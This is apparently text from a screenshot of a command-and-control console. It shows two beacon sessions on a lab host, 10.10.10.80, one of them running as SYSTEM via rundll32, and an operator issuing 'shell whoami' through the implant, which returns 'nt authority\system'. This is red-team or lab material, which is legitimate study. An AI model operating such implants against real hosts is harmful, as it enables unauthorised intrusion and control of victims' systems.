 192.16... 10.10.... test Admini... WEB artifact.... 1540 x64 6s
192.16... 10.10.... test SYSTE... WEB rundll3... 3364 x64 16s
Event Log X Listeners X Beacon 10.10.10.80@1540 X Beacon 10.10.10.80@3364 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[WEB] SYSTEM */3364 (x64) last: 16s
beacon>